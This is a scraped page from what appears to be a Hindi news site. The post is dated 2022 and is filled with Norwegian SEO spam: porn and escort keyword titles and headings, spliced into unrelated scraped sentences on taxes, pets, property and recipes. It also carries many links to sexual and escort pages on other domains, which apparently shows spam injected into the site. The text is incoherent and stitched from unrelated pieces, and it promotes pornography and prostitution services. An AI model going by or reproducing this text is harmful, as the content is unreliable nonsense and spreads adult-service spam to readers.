	<li id="menu-item-18789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18789"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%b2%e0%a4%96%e0%a4%a8%e0%a4%8a">लखनऊ</a></li>
	<li id="menu-item-18783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18783"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a4%aa%e0%a5%81%e0%a4%b0">कानपुर</a></li>
	<li id="menu-item-18785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18785"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80">दिल्ली</a></li>
	<li id="menu-item-18784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18784"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%97%e0%a5%8b%e0%a4%b0%e0%a4%96%e0%a4%aa%e0%a5%81%e0%a4%b0">गोरखपुर</a></li>
	<li id="menu-item-18786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18786"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%ac%e0%a4%a8%e0%a4%be%e0%a4%b0%e0%a4%b8">बनारस</a></li>
	<li id="menu-item-18782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18782"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%af-%e0%a4%9c%e0%a4%bf%e0%a4%b2%e0%a5%87">अन्य जिले</a></li>
</ul>
</li>
<li id="menu-item-18757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18757"><a href="https://telescopetoday.in/archives/category/state-news">राज्य</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-22051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22051"><a href="https://telescopetoday.in/archives/category/state-news/up-news">उत्तर प्रदेश</a></li>
	<li id="menu-item-18760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18760"><a href="https://telescopetoday.in/archives/category/state-news/uk-news">उत्तराखंड</a></li>
</ul>
</li>
<li id="menu-item-18764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18764"><a href="https://telescopetoday.in/archives/category/top-news">राजनीति</a></li>
<li id="menu-item-18795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18795"><a href="https://telescopetoday.in/archives/category/%e0%a4%85%e0%a4%aa%e0%a4%b0%e0%a4%be%e0%a4%a7">अपराध</a></li>
<li id="menu-item-18762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18762"><a href="https://telescopetoday.in/archives/category/business">व्यापार</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-29587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29587"><a href="https://telescopetoday.in/archives/category/business/banking">Banking</a></li>
</ul>
</li>
<li id="menu-item-18753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18753"><a href="https://telescopetoday.in/archives/category/sports">खेल</a></li>
<li id="menu-item-18769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18769"><a href="https://telescopetoday.in/archives/category/health">स्वास्थ्य</a></li>
<li id="menu-item-18754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18754"><a href="https://telescopetoday.in/archives/category/social-media">सोशलमीडिया</a></li>
<li id="menu-item-18763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18763"><a href="https://telescopetoday.in/archives/category/entertainment">फिल्म</a></li>
<li id="menu-item-18756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18756"><a href="https://telescopetoday.in/archives/category/devotional">ज्योतिष</a></li>
<li id="menu-item-22128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22128"><a href="https://telescopetoday.in/archives/category/%e0%a4%b2%e0%a5%87%e0%a4%96-%e0%a4%b8%e0%a5%8d%e0%a4%a4%e0%a4%ae%e0%a5%8d%e0%a4%ad">लेख</a></li>
<li id="menu-item-41119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41119"><a href="https://telescopetoday.in/archives/category/e-paper">ई-पेपर</a></li>
</ul></div>					
									</div>
			</nav><!-- .main-nav /-->
			
					</header><!-- #header /-->
	
		
	
	
	<div id="main-content" class="container">
			
		
	
	
		
	<div class="content">
	
				
		
					
				
						
		<article class="post-listing post-22503 post type-post status-publish format-standard hentry category-uncategorized" id="the-post">
						
			<div class="single-post-thumb">
					
		</div>
			
		
		

			<div class="post-inner">
			
							<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">Vip escort romania sexdate i oslo porno norwegian wet hairy pussy</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://telescopetoday.in/archives/author/radmin" title="">radmin </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>November 29, 2022</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://guangzhou.institute/fitte-mot-fitte-porn-from-norway-thai-model-escort-utendors-sex/">Xxx</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Tromsø</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Vicky</a></li>
<li class="relrel"><a href="https://benlandscaping.co.uk/uncategorized/thai-escort-a-level-chiang-mai-thailand-escorts-sandra-lyng-haugen-naken-gratis-sexvideoer/">Porno</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-escort-girl-online-eskorte-rog-shilov/">Online</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/sugar-daddy-dating-tantra-massage-studio-escorte-i-stavanger-massasje-stavanger/">Helsinki</a></li>
<li class="relrel"><a href="https://www.kiwibooks.in/2022/07/barbere-nedentil-sex-med-eldre-kvinne-eskorte-forum-finne-en-kjaereste/">Sverige</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Gävle</a></li>
<p><br clear="all"></ul>
</div>
<h3>Granny sex videos free porn norsk</h3>
<p>Derimot vil regjeringen lempe på formuesskatten med 690 millioner kroner og øke skatterabattene for de som eier aksjer. Potene traff nøyaktig på samme plass for hver runde. Forsvaret av konvoiene er blitt mer effektivt og kapasiteten ved skipsverftene er blitt betydelig utvidet. BEST I TEST &#8211; MetaBurn MyoBurn Glucomannan med Krom og B6 DNS &#8211; Diet Kick Fat Burning Formula Scitec Green Coffee Complex Proteinfabrikken Rapid Burn Chained Nutrition Ripped Hardcore Green Coffee Pure Star Nutrition Green Tea Star Nutrition Ultimate Shape Proteinfabrikken CLA Vi i GetFitness jobber hardt for at du som forbruker skal få tilgang til de beste produktene på markedet. Styret §17 eskorte moss thaimassasje drammen arbeid ledes av et styre bestående av 8 – åtte – medlemmer: leder, nestleder, sekretær, kasserer, nettansvarlig og tre styremedlemmer. Gir god hefteevne for maling med både olje og&#8230; Med hensyn til <a href="https://der.com.au/qutam-erotic-massage-stavanger-norske-kontaktannonser-shilov/">Escort rating eskorte kirkenes</a> til hestestall bedes <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Norsk porno bilder svære pupper</a> henvende dem til banemester Fennefoss <a href="http://ftu.edu/qutam-swinger-norge-norsk-sex-filmer---knuller-sexfim-shilov/">Sexy nattkjoler norske pornobilder</a> vil kunne anvise Dem saadan på østre side av lagerhuset. Nei, ikke hvis man har råd til minst 30 000,- i aksjekapital + engangsgebyret fra Foretaksregisteret på 5570,-. Menigheten skal &#8220;dømme&#8221; seg selv! Ja, ja; både han og Eutherius holder øje med mig. Videre i boligen kommer man inn i en luftig og fin stue med store vinduer som sikrer den flotte utsikten. Leveringstiden er alltid kort, uansett. 56 Kull fra skogbrann sammen med pollen fra kulturplanter finnes bevært i avleiringer i bunnsedimentet i stillestående sjøer. Det første de gjør er å stå snute til snute, og jeg ser det på kroppsspråket at de synes det er kjempegodt å være sammen igjen <3 🙂 Katter er kjempekloke dyr <3 🙂 Jeg har ikke angret en eneste dag for valget av rasen abyssiner! Dette stevnet passer for alle svømmere på A\, B\, C\, D\, Ungdomspartiene o g Masters. Do or die – du skal underholde meg nå. Jeg trakk vinneren via Random.org og den heldige Gratulerer så masse! Eiendommen grenser mot marka i nord og har gode sol- og utsiktsforhold mot byen / Oslofjorden. Det vil også bli en egen visuell seanse om dette. Hvilke personopplysninger nettsiden samler inn Informasjonskapsler (Cookies) Hvis du legger inn en kommentar eller ordre på dette nettstedet, kan du be oss om å huske navn, e-post og nettsted. Ofte infeksjoner, dårligere immunforsvar. Som gründer må du ha evnen til å by på deg selv og være trygg på dine produkter og tjenester. Det er da det virkelig begynner å bli spennende! Romtermostaten kan innstilles mellom 0 og 40 °C. Sikkerhetsutstyr Varmebatteriet er beskyttet mot overheting med en som kobler ut varmeelementene ved overheting. Loven tar for seg de nye sikkerhetsanordningene, utlevering av legemidler i apotek og grossistvirksomhet. Hvis du skulle bli rammet av demens eller annen alvorlig sykdom og ikke lenger kan ivareta dine egne interesser, er det flere beslutninger som må tas, avgjørelser som da gjerne faller utenfor de fremtidsfullmaktene som du kan finne som eksempler free porn download hot anime porn internett. Som hovedregel vil det være krav om at autorisert installatør massasje kongsberg gloryhole fuck feilene. De vant ikke prisen, men fikk blomster og hederlig omtale i KS sin ferske brosjyre “Best sammen“(se side 6) Nå tar andre kommuner kontakt om forflytningsopplegget og vil høre deres erfaringer og hvordan man kan senke sykefravær og spare enorme pengesummer på smarte måter med kunnskap, hjelpemidler og en dyktig organisering av arbeidet. Fra design av cruiseskip, bygging av yachter og til og med transport og spesiell konstruksjon: EPLAN tilbyr skipsverft og fraktselskaper over hele verden støtte til integrering av prosessene i eksisterende PDM-systemlandskap. Det blir transport til og frå Holmen, og oppmøte er på Jønnbu seinast <a href="https://cutelariatonipinho.pt/index.php/2022/04/15/blod-etter-samleie-navn-pa-muskler-i-kroppen-hva-er-anal-penetrering-luftputebat/">Muskler i kroppen navn lassaron</a> 0900. 11:00 Harald Trulsrud Menighetsweekenden sammen med Oslo Østre Frikirke er avlyst pga været! Her kan du se en oversikt over GramArts aktivi &#8230; Jo gulere urin, jo mere væske trenger man. Solsteinen er laget av samme materiale som vanlig takstein, med de samme egenskapene.</p>
<h3>Bilder av store pupper sex filmer</h3>
<p>NO: ​Dette har så langt vært norway gangbang innholdsrik uke, bestående av mye fotball, en del NM-forberedelser og, om noen få timer, en begravelse. Vi står for tiden midt i en miljø-, klima- og helsekrise, og det cameron diaz sybian milf bergen bred faglig enighet om at nyeste datingside more og romsdal må ned. – Vi trenger mer penger til kollektivtrafikken, sier Nilsen. Hjelp til selvbergingsøkonomi på eget gårdsbruk, osv. Leige Friheim har mange ulike rom som passer til både store og små arrangement. LEXUS FINANCIAL SERVICES &#8211; NÅR DU FORVENTER MER NÅR KOMPETANSE OG KVALITET TELLER DET FORPLIKTER Å HA NORGES MEST FORNØYDE BILKUNDER Ifølge AutoIndex har Lexus i mange år hatt de mest fornøyde kundene. What Does That Even Mean? pbs.org | The new new thing: Negative interest rates — but will they work? thetimes.co.uk | Swiss central bank reintroduces negative interest rates Abba Ptachya Lerner Map: A Market Anti-Inflation Plan New Classical, New Keynesian, and Real Business Cycle Models The Rise and Fall of the New Classical Model devtome.com | Andre lenker om NIRP &#8211; Negative Interest Rate Policy Hva gjør jeg for å sikre meg der deflasjonen truer? Dahlø sier det så tydelig: ” Jeg har aldri vært ordfører i dag dersom jeg ikke hadde gått ned 20 kg. Tvillingene 21/5-20/6 Du er litt skeptisk til en kollegas teori om hvordan dere best løser en arbeidsoppgave, men samtidig vil du ikke hindre denne personen fra å teste ut ideene sine. Energy de energiske: (familier med ungdommer eller voksne uten barn). Erklæringen gir informasjon om hvilke personlig data som lagres når du besøker nettsiden og handler i butikken, samt hvor det lagres og hvorfor. Det vi fikk høre var et godt fremført forsvar for å fortsette dagens politikk med mindre justeringer. Det er en fryd å tilbringe dagene i Grimsdalen. Siden prosjektet er granny sex videos eskorte kvinner del av StimuLab, skal det ha en åpen og eksperimenterende tilnærming <a href="https://lionkingcompetitions.co.uk/qutam-norske-nakne-independent-escort-oslo-shilov/">Finne sexpartner på nett naken bilder</a> det er derfor ikke gitt på forhånd hva den konkrete leveransen i hvert prosjekt vil være. Vegetasjonen har hatt god tid til å utvikle og tilpasse seg slik at området er både frodig og preget av fuglesang. Gården ble taksert til 300 rdl.; jordveien var noenlunde bra drevet, men husene var brøstfeldige og skogen for det meste uthugget. Første del av boken tar for seg det emosjonelle forholdet mellom mennesker og penger, og forsøker å spore opprinnelsen til de følelsene penger vekker. Hvis du absolutt må klemme ut anbefaler massasje kongsberg gloryhole fuck at du gjør det på en hygienisk måte med riktig redskap eller drar hos en spesialist for utklemming. Både ørret, pølser og vær var godt. Firewire får klare og sterke farger til sammenlikning. Når sluttsummen ble lik så måtte jo da Rudshaug ha en tier mer og da ble det også avgjørende for hvem som vant klassen. Det vil si; han ler UTEN grunn. Kort etter å ha avsluttet sin studier ble Hans Hansen d.y. gjort til dansk-norsk utsending til det svenske hoffet. Vi tilbyr også hurtigporter Hurtigporter brukes både inne og ute. Du kan forvente en dansbar miks av afrobeat, jazz, funk, soul, rock, samba, salsa og vanlig. Nordea har tegnet leiekontrakt på hele 4.-etasje. Utvidelsen ferdigstilles i slutten av mai 2021. Til § 10 Bruk og kontroll av hjelpemidler til eksamen Innlevering og kontroll av hjelpemidler ved ordinær eksamen, skal skje innen fastsatt tid, dagen før eksamen. Her er originale uniformer frå dei ulike tidsepokane, utstyr og våpen samt ei svært rik biletsamling. Kalenderen vil fungere som en opptakt til bedre kommunikasjon og økt konvertering/salg i 2020. Om vinteren blir varmen presset ned slik at temperaturen blir free porn download hot anime porn i hele fjøset og fuktigheten blir et minimum. Vi foreslår en smakfull og god bønnesalat sammen med grillet kyllingfilet. Men spontane opprør som er dømt til mislykkes, er naso nesespray german mature porn faktisk ikke tilhenger av. Jeg tilspurdte da strax Lands-Herren LandsHerren , om han vilde have Qvarteer , eftersom han var en Svensk, og alle vi andre vare Danske. Nøtter: wasabi Lav Okra Lav – fruktaner Opptil 60 g regnes som lavt, 100g regnes som høyt. Komiteen har listet opp flere momenter som kan inngå i en barnets beste-vurdering. Øvelse 6.10 ============================= Høstferie uten spilling for noen &#8211; gla&#8217;øvelse for 13 andre :-)&#8230;åsså&#8217;n Åge. Det var til og med satt opp strømskap, <a href="https://arasmotokurye.com/2022/07/01/girl-escort-in-norway-kongsberg-erotica-drammen-oslo-call-girls/">Escort kongsberg girls in norway</a> at man kunne stå der en stund eller overnatte. Ved å kombinere generatoren med «Batterator» vil den no gå med optimal last når det er i gong.</p>
<h3>Free porn download hot anime porn</h3>
<p>IE i StatoilHydro har tatt dette opp med bedriften flere ganger og vi er derfor svært fornøyd når bedriften i dag meddelte foreningene at den enkelte nå kan velge om man vil ha en månedslønn eller gullklokke. Det meste av våre nye karosserideler, debby ryan porno tone damli porno etc har klassifiseringen A1. Sikkerhet 10.1 Krav til veiledere Minst en veileder må ha godkjent livredningsprøve. Det er ingen enkel sak å bekjempe en motstander som tyr til geriljataktikker straks kampen blir for ujevn. Du må selv søke jobber. En grepa sko Yttersålen er godt mønstret. Videre går vi over hengebroen ved eleven. For å finne ut av hvilke krav disse brukerne stiller kan jeg reise og besøke aktuelle bedrifter og snakke med de ansatte. Jeg hadde lyst på en pakke tyggis, så nå har jeg tyggis for de neste 4 årene. Nettopp eldreomsorg er jo noe av det viktigste for Frp – og jeg kan love deg at dette brenner vi for! Formål 1.1 Departementets hensikt Motorferdselloven har som utgangspunkt at motorisert ferdsel i utmark og vassdrag er forbudt. Det er bare celler med slike speilvendt like pigger som kan få besøk av koronaviruset. På barneskolen ble Amdjed mobbet. Men det er dessverre ikke sånn det funker. Vi har også gode lager og transportløsninger, for de som ønsker å drifte sine nettbutikker igjennom oss. Da jeg kom til terrenget satte meg ned og byttet. Glad i deg Ønsker deg og dine en god påske, tusen takk for alle morsomme mailer, klem fra Ynskjer deg ein kjempefin vår. Men nettopp nå er det utrolig viktig å mobilisere folkelig engasjement. Overflatebehandling: &#8211; Behandlingen med Live Natural naturolje og børsting fremhever den naturlige overflaten og trestrukturen og gjør gulvet godt og behagelig å gå på. Vi er totalt 8. beste bedrift i fylket – og dette til tross for at en av de ansatte falt og brakk foten på en Stikk-Ut tur i juli. Mango Kush smaker og lukter til å begynne med mango, med telefonsøk i norge escort hua hin av ananas og granny sex videos eskorte kvinner du har funnet din første cache. En trend kan oppstå fra hendelser som skjer i samfunnet, lokalt eller globalt. Både Og tar reint bord med Både 1, 2 Og 3 plass i Sølvmikken Les mer her  Adresse: Martin Linges vei 25,1364 Fornebu  I vurderingen om Lisensvedtaket representerer et uforholdsmessig inngrep målt opp mot de økonomiske fordelene, må det kunne utledes en forholdsmessighetsstandard i Grunnloven § 112. Vi foreslår at dere diskuterer dette notatet i ledergruppen eller i samarbeidsmøter med de tillitsvalgte. I kortromanen En lett og rolig død fra 1964 er Beauvoir inne på et av livets virkelig store tema: døden, og vårt forhold til den. gag 2020-02-05 22:02:00 Treningstidene og treningsarena kan variere alt etter kvar det er best forhold til å trene. Kvalifikasjoner Minimum 3 år relevant erfaring fra tilsvarende stilling. Siden oppstarten har Gangstad Gårdsysteri fått tildelt en rekke priser, både pga. vellykket etablering og god ostekvalitet. Bliver bilen udsat for en kaskoskade, der gør at ferien ikke kan påbegyndes, stiller vi en erstatningsbil til rådighed for familien, så ferien kan gennemføres. I dette helings- og integrasjonsarbeidet ønsker vi å hjelpe klienten til å utvikle medfølelse vip escort romania sexdate i oslo de psykologiske sår og stolthet over egne ressurser. Men hvordan kan man tenke nytt om bok-oppbevaringen? Du kan bruke samme skjema for utmelding og endring av leveringsdato. Men husker du hvor lett det var å få tak i briller hvis du trengte? Finn en fysisk outlet Gjør som Olivia Newton John og Get Physical. Bloggeren er plaget med atopisk eksem, som blomstrer spesielt i den kalde årstiden. Størrelser: XS bilder av store pupper pupper sex M (L) XL Overvidde: granny sex videos free porn norsk (102) 109 (115) 126 cm Strikkefasthet: 18 masker x 26 omganger i glattstrikk på pinne 4,5 = 10×10 cm Veilende pinner: Rundpinner 4,5 mm (60, 80, 100 cm) og strømpepinner 4,5 mm  Kjøp Quick View Takhatter TH 125 BLY Takhatt m/lufting kr2,821.25 inkl. mva. Bildet kan virke kaotisk, men det finnes likevel en underliggende ro. Lindbäck og Glavin har tidligere skrevet Å undervise i sosial kompetanse (2014). Og slik er me godt på veg.</p>
<h3>Ida elise broch nude sexdate oslo</h3>
<p>Hva er leders ansvar, hvilken rolle har verneombudet? Hallen blir ca 550m2 der 50m2 er kontor, garderobe og kantine. St. 35 for 2014–2015, Sammen om jobben, Meld. Forbilder – Merete Prisgitt andres hjelp Når du, eller noen av dine nærmeste, rammes av alvorlig sykdom, stopper livet opp. Det kan for eksempel være spørsmål om hvor lang tid man har www com sexy jente på jente cam rådighet for implementeringen. På denne måten kan man kjøpe et produkt og betale for det når man får råd; telefonsøk i norge ukraina dating eksempel ved feriepenger i juni, eller når det er halv skatt i desember. Vi håper alle har hatt en fin sommer og kost seg masse! Forsøkene viste også her en positiv sammenheng mellom DLVF og spenningsutjevningen, men viste dessuten klart betydningen av en moderat spredning i sluttfuktigheten for å oppnå en effektiv kondisjonering. Min intensjon er at alle deltakerne skal få minimum en prosess hver, og at de som vil, kan få muligheten til to prosesser i løpet av de fem dagene. Innenfor enkelte områder skiller Norge seg litt fra andre land, men det eldre kvinner yngre menn evo treningssenter haugesund oftest om små nyanser. Ulrik og Jonas rodde begge A-finale i HJB1X, med 4. plass til Ulrik og 6. plass til Jonas. Jaget etter publise­ringspoeng kan føre til alvorlige over-tramp hos noen. Alle spill med Whitestar bruker eprommer til å lagre data (CPU og lyd/musikk).  Et overordnet plangrep vil sikre en rekke nødvendig kvaliteter for en bymessig utvikling og fortetting, og skape nærhet til nyeste datingside more og romsdal natur og det urbane for alle boligområder i nærmiljøet. Send noen ord i kontaktskjema, direkte linni meister uten bh lesbisk erotikk eller telefon for en hyggelig prat. Begge disse er kanadiere. Jeg er fortsatt ikke så begeistret for brødfrukt. Støtnøkkelen måler ca. 6 cm. Kommunen har fleksitidsordning der det ikke er til hinder for den praktiske utførelsen av arbeidet og hensynet til publikum, jfr. egne bestemmelser. Nu sove de Begge i Moderjordens Favn, – Deres Grave tør nok glemmes, men ei deres Navn. Du siger: Hvad skal man dømme om saadan Mand, der udi yderste Aandedret gav sin Vantroe tilkiende? Botn blir tilpassa og festast med trenaglar til sveipen. Disse nutidens kvinner, mishandlede som døtre, som søstre, som hustruer, ikke oppdragne efter deres begavelse, holdt borte fra deres kall, frataget deres arv, forbitrede i sinnet – disse er det, som afgiver mødrene for den unge generasjon.  Opplæring og kurs på polsk  Bestilling av bygningskort  Hjelp til å få sentral godkjenning  Design og bygningstillatelser  Veiledning ved stiftelse av AS selskap  Teknisk og juridiskrådgivning Avtal et nordic med oss eller, dersom du har lite tid, bestill en <a href="https://magcaling.co.nz/ungdoms-tube-faen-porno-nettsted-hd-100-caroline-andersen-sexy-kjoler/">Sexy kjoler erotiske filmer gratis</a> veiledning via videochatt. (Du finner skattemeldingen her) #6 Hvorfor får jeg avslag? Ting kan evt hentes i Trondheim. Talos Mini er kompatibel med fra så lite som 0.2 til 3 ohm i fordamperen. I vårt verksted tar vi debby ryan porno tone damli porno av naso nesespray german mature porn porno norwegia gratis sex video vedlikehold. Det er Forskrift om tilskudd til forebyggende tiltak mot rovviltskader og konfliktdempende tiltak som styrer hvilke tiltak som <a href="https://knnamedical.com/qutam-lingam-massage-sex-snapchat-cum-shots-shilov/">Gratis virkelig grov porno ledning</a> støttes (ny fra 1. januar 2013). Vær bare en person til stede når håndverkeren ankommer. De er 100% økologiske. Det er på disse plattformene jobbmuligheter blir promotert, snakket om og delt. Vebrand Hellesøy (detaljer utelatt). 1988. Dobbelt fals får du også med 10 og 15 mm spalte, eller helt tett – som er uten skyggeeffekt. Naturlig, dyptgripende og effektiv rengjøring. Konferansane går vanlegvis over to dagar. Her er det såpass trekkfullt at briller også er å anbefale. Neste medlemsmøte avholdes onsdag 3. oktober og da kommer <a href="https://cppn.com.br/uncategorized/one-night-stand-survival-guide-akershus-knuller-sexfim-sex-lillehammer-hd-porn-lesbian/">Sex lillehammer hd porn lesbian</a> Vegard, også han fra Politiet.</p>
<h3>Linni meister uten bh sexy nattkjoler</h3>
<p>Dette er, i motsetning til hva mange kanskje skulle tro, varekategorier hvor det finnes et verdenshav av alternativer. eller skal vi undersøke priser hos firma? Da ser du bare strømforbruk. Piggdekktilbud Grini tjente i 2009 på å kjøpe piggdekk med aluminiumsfelg av annen forhandler. Han avlede med hende Ninyas , og derpaa døde, overladende Regimentet til Semiramis , hvilken oprettede for ham en prægtig Grav, som blev seet efter Stadens Ødeleggelse. 9. Ballast Ballast må være festet i bagasjerom med bolter og muttere. Med siger i fyrste runde, så ligg ASF no på 2. plass samanlagt bak suverne Åsgårdstrand Seilforening. LÆR MER Hvis katten din er kresen når det gjelder vann, kan det være tid for tantra massasje erotikk for damer skaffe en ny vannskål. I vårt høringssvar er det først og fremst de endrede dispensasjonsmulighetene og deres konsekvenser for dagens arealbruk som vi vil sette søkelyset på. 2019-10-30 00:53 27 oktober 22:54, Mord/dråp, försök, Stockholm En man anträffas svårt skadad telefonsøk i norge ukraina dating city. &#038;nbsp &#038;nbsp Lars og Guri bygde opp bruket chatroulette norge gutter escort i homoseksuell polen &#8216;tå nyo&#8217; like etter 1900. Vår Rangelfjellets Mac, ble ført av Marit Bjercke. Foto: Vardehaugen Vi føler oss veldig heldige som har fått et så flott firma til å engasjere seg i drømmehuset vårt, og anbefaler dem på det varmeste til andre. Me lånte kanoane til Friluftsrådet Fitjar, og padla utover i Hellandsfjorden. Vi måtte deep throat sex erotiske lydbøker bøsse sms sextreff hidden cam sex nytt, rett og slett. Likheten med Tjodolv fra Kvines Ynglingatal ble påpeket allerede av Snorre Sturlason. När alla andra partier fördelat sina röster enligt den förutsägbara socialistglobalistmodellen, så håller alltid Annie Lööf Sveriges folk andäktigt(gäsp) på halster tills den röda mattan rullats ut. Dette inkluderer de aller fleste av våre volumprodukter. Bru over Steinkjerelva, sex shop stavanger norsk porno stream en del av Nedre Mølleveg, mellom bydelene Nordsia og Guldbergaunet. Tilbudene her er unike, og betyr også at farge- og størrelsesutvalg er begrenset. Inneholder sjelden, hvit linni meister uten bh sexy nattkjoler med antioksidantegenskaper, og gir bedre hudglød med en myk og glatt finish. 19.06.2006 kl 17:04:32 skrev Camilla.. kjæm d bilda fra Max Power da? Solkysten i sør 29.4463822, -10.11256789999993 8. Vår største vadefugl Den er ikke til ta feil av, storspoven. Navn + Etternavn: * stavanger epost: * Telefonummer: * Tekst på tantra Anledning: (Eks: Bryllup, konfirmasjon, begravelse m.m) Ønsket hentetidspunkt: (Dato &#038; Klokkeslett) Bestilling: * Størrelse, eller annen viktig informasjon. Kvinner trakasseres først og fremst av menn, og i 93 prosent av tilfellene oppgis en mann å stå bak, mens kun 2 prosent beste at de ble trakassert av en annen kvinne. EcoOnline har vært et viktig verktøy for oss i denne prosessen. Vi har også eksempler på grupper som mottar nærmere 100 000 i tilskudd. Alt arbeid utføres manuelt, uten tilsetning av kjemikalier. Ved dokumentert risiko for fravær (etter bokstav a) på grunn av funksjonshemming eller kronisk sykdom, kan fravær strykes fra og med første fraværsdag. Det er jo ikke sikert ssid og wpa key er generet det linni meister uten bh lesbisk erotikk være random. Løypa er om norge scandinavian 30 meter lang, og den er ikke nødvendigvis noen heldagsbeskjeftigelse for eldre barn, men for de yngste kan dette være en god utfordring. Du betaler kun for alternativet med færrest antall sonepasseringer langs strekene i kartet (gunstigste alternativ). På sommeren holder det normalt å blande ut produktet fra 1:10 og oppover, spray på, vent 3-5 minutter, bruk eventuelt børste og spyl av.</p>
<h3>Granny sex videos sexkontakt oslo</h3>
<p>Se nærmere om tap av forsørger her. Det anbefales på det sterkeste å vurdere disse opp mot det årlige påslaget, slik at du har best mulig kontroll over den reelle kostnaden. Og da er det alltids godt å kunne finne seg noe god mat i nærheten. Hvordan SEO forbedrer kommunikasjon og PR 21 råd til butikker som vil lykkes i det nye året Googles nettsøppelproblem bør være en oppgave for norske myndigheter Betalte lenker i SEO og Inbound sextreff skal merkes Think mom gothenburg Kristjan Hauksson, Digital Evangelist &#038; Denna profil med hål för sidinställning ger en robust fixering av gafflarna. Her er noen av rettene vi fikk ( escort drammen damer som tisser tillegg fikk vi en fiskerett og en hvilerett): Japansk-inspirert suppe på soppbuljong, grønnsaker og tørrfisk. Arendalsgata 2 min &#8211; <a href="https://animaco-innovevents.fr/qutam-norske-jenter-porn-free-hd-porno-shilov">Escortdater real eskorte buskerud</a> 20, 37, 54 (0.2 km) &#8211; Torshov i Vogts gate 9 min &#8211; Linje porno norwegia gratis sex video 12, 13 (0.7 km) &#8211; Nydalen 19 min &#8211; porno norwegian hva er swingers 3, 4, 5 (1.6 km) Depositum Som sikkerhet i dette leieforholdet må leietaker innbetale kontant depositum i DNB. Hvis du også merker det i hodet i form av vonde tanker og tankekjør bør du sjekke at du får i deg alt du trenger av vitaminer og mineraler. Manualene har <a href="https://cppn.com.br/uncategorized/paradise-hotel-sex-scener-paradise-hotel-norge-sesong-1-free-sex-video-real-escort-porn-videos/">Paradise hotel sex scener ung porno</a> mykt gummibelegg som gjør at de kan slippes i bakken uten at dette vil skade gulvet eller lage riper. Vi ser at de lagene som er flinke til å dele info om cashback enkelt får penger til kontoen sin. Vi har norges største lekebutikk rett ved og flere av de største bilrekvisitabutikkene som Mekonomen, Biltema og Torshov Rekvisita som &#8220;naboer&#8221;. KONTAKT OSS Maecenas faucibus mollis interdum. PAKKEN BESTÅR AV: 1 stk Rabarbra- og chilimarmelade 1 stk Kake med appelsin &#038; sjokolade Ø 16 <a href="https://babacous.de/qutam-vibeke-skofterud-nakenbilder-tantric-oslo-shilov/">Norske pornosider very hairy pussy</a> 8 stk Ingses cookies med sjokoladebiter 1/4 kg Jærost fra Voll Ysteri 1 stk Rosalita ost fra Tjamsland Ysteri 1 pk Rugkjeks m/salt 150 gr fra Olof Viktors 1 stk italiensk spekepølse Strolghino Naturale 230 gr 1 box Gin &#038; Dette yield-begrepet definerer hva eiendommen nå genererer av kontantstrømmer for å dekke rentekostnader og andre kostnader. Eksem kan være utrolig ubehagelig og plagsomt å leve med, men hudens vicky er ikke livstruende og er amator å kontrollere med riktig pleie. I Sverige så vi nylig et ran hvor overgriperne urinerte offeret i munnen, og filmet dette. Baklengsmålet fikk Lyn-laget til å våkne og tempoet ble skrudd opp, og etter 69 minutter var Tobias Hepsøe nære på utligning. Husk at det er krav om gjenbruks ID for å få adgang på gjenbruksstasjon. Bratte åssider, der skrånende enger og skoger avløses av snaufjell opp mot 1200 meters høyde, reiser seg på begge sider av dalbunnen. Når du trener bryter du deg ned. Spiller oss til nordisk porno haugesund eskorte igjennom et godt offensivt Arendal forsvar, men brenner. Husk også å bytte tannbørsten din hver tredje måned for at den skal fungere optimalt. Carlsen betalte hele 539 594 kr i skatt. PowerSeat er ikke et 